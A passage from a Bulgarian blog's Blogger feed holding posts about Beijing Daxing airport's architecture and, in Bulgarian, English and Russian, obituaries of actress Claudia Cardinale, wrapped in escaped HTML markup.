\u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EОсновната причина за слабия пътникопоток е, че повечето\nпътуващи все още предпочитат по-старото и по-близо разположено летище Пекин\nКепитъл. Все пак, за улеснение на достъпа до Даксинг, е изградена експресна\nвлакова линия от станция Цаоцяо, която изминава разстоянието само за 19 минути.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EПростиращ се на 700 000 кв. м, което се равнява на 25\nфутболни игрища, терминалът на Даксинг, известен още като „Новото летище\nПекин“, впечатлява с уникалната си архитектура. Разположено на около 46 км южно\nот центъра на Пекин, съоръжението има формата на шестлъчева „морска звезда“,\nоткъдето идва и популярното му прозвище. Пътуващите могат да се насладят на\nформата му на морска звезда още от самолета. Проектът на летището е наистина\nуникален: шест радиални форми са оформени около централната зона в стила на\nтрадиционната китайска архитектура. Пътниците се придвижват безпроблемно от\nедна зона в друга, като могат да стигат до всеки от изходите средно за по осем\nминути. Daxing International Airport предлага на пасажерите много иновации,\nсред които е и радиочестотна система, която позволява те да проследяват багажа\nси в реално време директно от мобилните си телефони. Най-голямото летище в\nсвета е не само функционално, но и „зелено“. В цялата сграда е инсталирана\nфотоволтаична система, както и система за събиране на дъждовна вода и\nотвеждането ѝ.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЦентрална зона и шест разклонения помещават всичко необходимо,\nкато в шестото крило има дори офиси и хотел. Уникалният интериор включва и\nогромна китайска градина с риби, която съхранява местната култура насред\nсупермодерната обстановка.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Проектът е реализиран за пет години на стойност 80 милиарда\nюана (около 11.4 милиарда щатски долара). Въпреки че все още не е достигнало\nпълния си капацитет, летището вече е носител на престижни награди – за\nнай-добри хигиенни мерки в региона (2020 г.) и приз „Гласът на клиента“ от\nAirports Council International (2021 г.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EДокато авиационни хъбове като Дубай (DXB) и Атланта (ATL)\nпродължават да оглавяват класациите за най-натоварени летища, Пекин Даксинг\nостава архитектурно чудо с огромен потенциал, което тепърва ще трябва да докаже\nсвоето място в световната авиация.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Най-голямото летище в света\" border=\"0\" data-original-height=\"589\" data-original-width=\"700\" height=\"538\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwO5uaySKRKv8zY0mNOtZdlov6UU_LX7IVaBu9BZW7VGMnSURzJDztndXEDTnwK_QFX4CZGHcXSK2Q7d0OcI7ZIuMeHuxSEO4jN3kgQEo6JvKrI6Wb20S7nvWGuRrJ-3tPK0tUWGjEW8zfUURDrpK7NQ2lUlJcT01YfTnc0RMnovL9pVZ4XvqWjKbCjm6W\/w640-h538\/Daxing-Airport-1-min.jpg\" title=\"Най-голямото летище в света\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3693479281644463093\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/naj-golyamoto-letishche-v-sveta.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3693479281644463093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3693479281644463093"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/naj-golyamoto-letishche-v-sveta.html","title":"Най-голямото летище в света "}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFutRIs0B9tAWo8NMiKTitAdL620sEXbfUEquR2vVGsuc3ewFF0h7ePQ-d05ZtAMK1DzBw8ggjGPCC6abwM8WCK4MoMn8bXmTSZY71XNhgUVYR4LYmMdr2fwJ0bOesfWgD0v2tsNMKPPyMinm0zs4Dcn6J2z7IKX9VL3XEJHAPp0zCjAXcgG3e0e0Vr4TD\/s72-w640-h400-c\/1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-276606032050452106"},"published":{"$t":"2025-10-27T09:38:00.020+02:00"},"updated":{"$t":"2025-11-11T09:45:55.680+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Култура"}],"title":{"type":"text","$t":"Една легенда на италианското кинo"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/s621\/K-K-1-1-min.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Една легенда на италианското кино\" border=\"0\" data-original-height=\"480\" data-original-width=\"621\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/w640-h494\/K-K-1-1-min.jpg\" title=\"Една легенда на италианското кино\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp;Легендата на\nиталианското кино, вдъхновила няколко поколения - Клаудия Кардинале е родена в\nТунис. Италианката е муза на кинодейци от ранга на Лукино Висконти, Федерико\nФелини и Луиджи Коменчини. Тя очарова публиката със страстния си поглед. А през\nгодините името й се налага като синоним на красота за няколко\nпоколения.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; В своята кариера\nКлаудия Кардинале има 175 филма, като фестивалите в Берлин и Венеция са\nотличили нейната работа. Кардинале играе с най-големите актьори на ХХ\nвек.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Тя пленяваше\nзрителите по целия свят с чувствената си прелъстителна визия, която я превърна\nв муза на Лучино Висконти и Федерико Фелини\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Иконата на киното\nот 60-те Клаудия Кардинале\u0026nbsp;почина на 87 години. Звездата издъхна\u0026nbsp;в\nНемур, близо до Париж, в присъствието на децата си, съобщи нейният агент пред\nАФП.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Тя ни оставя\nнаследство на свободна и вдъхновена жена, както като личност, така и като\nартист. Кардинале\u0026nbsp;пленяваше зрителите по целия свят с чувствената си\nпрелъстителна визия, която я превърна в муза на Лучино Висконти и Федерико\nФелини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Със своята бурна\nкрасота и дрезгав глас, Кардинале не само омагьосваше най-големите италиански\nрежисьори, но и играеше с\u0026nbsp;повечето водещи актьори\u0026nbsp;– от Бърт Ланкастър\nдо Ален Делон и Хенри Фонда.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Кардинале беше\nтвърд защитник на правата на жените и през 2000 г. е назначена за Посланик на\nдобра воля на ЮНЕСКО заради ангажимента си към каузата на жените и момичетата.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E„Имала съм много късмет. Тази работа ми е дала множество\nживоти и възможността да използвам славата си в полза на много каузи“, казва\nКардинале.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Клаудия Кардинале \u003Cspan lang=\"BG\"\u003Eси отиде от този свят на23 септември 2025 година\nна 87.\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/276606032050452106\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/edna-legenda-na-italianskoto-kino.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/276606032050452106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/276606032050452106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/edna-legenda-na-italianskoto-kino.html","title":"Една легенда на италианското кинo"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/s72-w640-h494-c\/K-K-1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-6282389574431895442"},"published":{"$t":"2025-10-27T09:34:00.014+02:00"},"updated":{"$t":"2025-11-11T09:37:47.651+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"A legend of Italian cinema"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"A legend of Italian cinema\" border=\"0\" data-original-height=\"551\" data-original-width=\"980\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFak7pYvfIYzA6GWsCl4-uIO7WHo6OWGbKJIWX_agzRmUQknNfPYEEpO4TA3amCqeVxM7T2TtUzSRNJJwcQe2ttM4UvAChAQhdwviiubI3JJZ2Nd9J-jDxpIuxr68r9egtQvYQsjclqZgB3fLk-RP6iDbLF9LYg7XBeJU4pq6cH-FyBV5CRR0qR9UAn_Oe\/w640-h360\/K-K-4-min.jpg\" title=\"A legend of Italian cinema\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EThe\nlegend of Italian cinema, who inspired several generations - Claudia Cardinale\nwas born in Tunisia. The Italian woman is a muse of filmmakers of the rank of\nLuchino Visconti, Federico Fellini and Luigi Comencini. She captivates the\naudience with her passionate gaze. And over the years her name has become\nsynonymous with beauty for several generations.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EIn her\ncareer, Claudia Cardinale has 175 films, with the festivals in Berlin and Venice\nhaving distinguished her work. Cardinale played with the greatest actors of the\n20th century.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EShe captivated viewers all over the world with her sensual\nseductive vision, which turned her into a muse of Luchino Visconti and Federico\nFellini\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EThe\nicon of cinema from the 60s Claudia Cardinale\u0026nbsp;died at the age of 87. The\nstar passed away in Nemours, near Paris, in the presence of her children, her\nagent told AFP.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EShe\nleaves us a legacy of a free and inspired woman, both as a person and as an\nartist. Cardinale captivated audiences around the world with her sensual,\nseductive vision, which made her a muse for Luchino Visconti and Federico\nFellini.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EWith\nher stormy beauty and husky voice, Cardinale not only enchanted the greatest\nItalian directors, but also played with most leading actors – from Burt\nLancaster to Alain Delon and Henry Fonda.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003ECardinale\nwas a staunch advocate for women’s rights and in 2000 was appointed UNESCO\nGoodwill Ambassador for her commitment to the cause of women and girls.\u003Cspan style=\"text-indent: 20pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E“I have been very lucky. This job has given me many lives\nand the opportunity to use my fame for the benefit of many causes,” says\nCardinale.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EClaudia Cardinale passed away on September 23, 2025 at the\nage of 87.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/6282389574431895442\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-legend-of-italian-cinema.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6282389574431895442"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6282389574431895442"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-legend-of-italian-cinema.html","title":"A legend of Italian cinema"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFak7pYvfIYzA6GWsCl4-uIO7WHo6OWGbKJIWX_agzRmUQknNfPYEEpO4TA3amCqeVxM7T2TtUzSRNJJwcQe2ttM4UvAChAQhdwviiubI3JJZ2Nd9J-jDxpIuxr68r9egtQvYQsjclqZgB3fLk-RP6iDbLF9LYg7XBeJU4pq6cH-FyBV5CRR0qR9UAn_Oe\/s72-w640-h360-c\/K-K-4-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3765144534243213948"},"published":{"$t":"2025-10-27T09:29:00.023+02:00"},"updated":{"$t":"2025-11-11T09:34:20.555+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Легенда итальянского кино"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Легенда итальянского кино\" border=\"0\" data-original-height=\"1028\" data-original-width=\"1600\" height=\"412\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAp0uFyE6DgHdqWGnqwI1mBuLKSJli_n9BIDC0DvZTH7v4uBpvyFDeeECTdCJCFcW0wqf8FjxPtj8TchfHI9I3TZUvzC3JtBhTAAnjQK7dvwfAoDDV3KvMVHfBvs_Hg7ZefHZP5rh39R0tojHz76u6eJyD29UQtn2mXBRu3tQn_wG_95PFwD8yo5ZX-QYH\/w640-h412\/K-K-0-0-0-min.jpg\" title=\"Легенда итальянского кино\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EЛегенда\nитальянского кино, вдохновившая несколько поколений, Клаудия Кардинале родилась\nв Тунисе. Итальянка – муза таких режиссёров, как Лукино Висконти, Федерико\nФеллини и Луиджи Коменчини. Она пленяет зрителей своим страстным взглядом. И с\nгодами её имя стало синонимом красоты для нескольких поколений.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EЗа свою\nкарьеру Клаудия Кардинале снялась в 175 фильмах, отмеченных кинофестивалями в\nБерлине и Венеции. Кардинале играла с величайшими актёрами XX века.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EОна\nпокорила зрителей по всему миру своим чувственным, соблазнительным видением,\nкоторое сделало ее музой Лукино Висконти и Федерико Феллини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EИкона кино\n60-х годов Клаудия Кардинале скончалась в возрасте 87 лет. Звезда скончалась в\nНемуре, недалеко от Парижа, в присутствии своих детей, сообщил агентству AFP ее\nагент.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EОна\nоставила нам наследие свободной и вдохновенной женщины, и как человека, и как\nхудожника. Кардинале покорила зрителей по всему миру своим чувственным,\nсоблазнительным видением, что сделало ее музой Лукино Висконти и Федерико\nФеллини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EБлагодаря\nсвоей бурной красоте и хриплому голосу, Кардинале не только очаровывала\nвеличайших итальянских режиссеров, но и играла с большинством ведущих актеров —\nот Берта Ланкастера до Алена Делона и Генри Фонды.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EКардинале\nбыла убеждённой защитницей прав женщин и в 2000 году была назначена послом\nдоброй воли ЮНЕСКО за свою преданность делу женщин и девочек.\u003Cspan style=\"text-indent: 20pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E«Мне очень повезло. Эта работа подарила мне множество жизней\nи возможность использовать свою известность во благо многих дел», — говорит\nКардинале.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Легенда итальянского кино\" border=\"0\" data-original-height=\"3000\" data-original-width=\"1820\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTAMfyM1ru-3DdVXN7uQRZkxQTqoq25nxrsBe7PrKtz5TaWMhzN3H8XxCl46MPcoPLuIla4HDVM-e-Vl0NjXDxXiJzxMQ1NxEsigo8gowOmAOsrx3rzUTpeFA6szmOiFqYiL6qdTxr5XXgu01T9oFSf2-KezvBpRvWH0ZTxeeUz-VYg2uMSCvdBPwkZvMC\/w388-h640\/K-K-1-min.jpg\" title=\"Легенда итальянского кино\" width=\"388\" \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EКлаудия Кардинале скончалась 23 сентября 2025 года в\nвозрасте 87 лет.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EP.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    